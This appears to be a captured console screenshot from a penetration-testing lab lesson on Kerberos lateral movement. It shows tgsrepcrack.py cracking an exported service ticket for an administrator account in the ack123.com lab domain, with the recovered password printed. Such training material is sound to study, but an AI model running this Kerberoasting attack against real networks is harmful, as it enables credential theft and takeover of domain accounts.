 F:\xiaodi\131-横向移动-Kerberos&SPN&WinRS&RM等\kerberoast-master>python tgsrepcrack.py password.txt "2-40a1
0000-administrator@mysql~16server-dc1.ack123.com-ACK123.COM.kirbi"
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: P@55w0rd!  File: 2-40a10000-administrator@mysql~16server-dc1.ack123.com-ACK123
.COM.kirbi
Successfully cracked all tickets
F:\xiaodi\131-横向移动-Kerberos&SPN&WinRS&RM等\kerberoast-master>